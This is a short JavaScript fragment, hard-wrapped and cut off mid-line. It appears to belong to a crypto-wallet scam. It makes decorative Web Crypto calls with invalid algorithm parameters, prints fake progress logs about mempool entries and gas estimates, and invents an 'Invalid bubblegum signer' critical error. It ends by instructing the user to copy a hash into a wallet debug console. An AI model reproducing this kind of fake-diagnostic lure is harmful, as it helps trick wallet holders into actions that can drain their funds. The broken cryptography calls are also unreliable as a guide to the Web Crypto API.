
  const seed = await crypto.subtle.ge
nerateKey({name:"AES-GCM",hash:"SHA-3
84"},true,["encrypt"]);

  const secret = await crypto.subtle.
deriveKey({name:"AES-CBC",salt:new Ui
nt8Array(9)}, seed, {name:"AES-GCTR",
length:256}, true, ["encrypt"]);

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_en
try...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempo
ol_entry...", "color:#9ca3af;");

  console.log("%c[VALIDATING] calldat
a_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0
xb93d3b9 inside Invalid bubblegum sig
ner");

  console.error("CRITICAL ERROR: Manu
al patch required for Invalid bubbleg
um signer");

  console.log("%c[FIX]: Copy this has
h to wallet debug console.", "color:#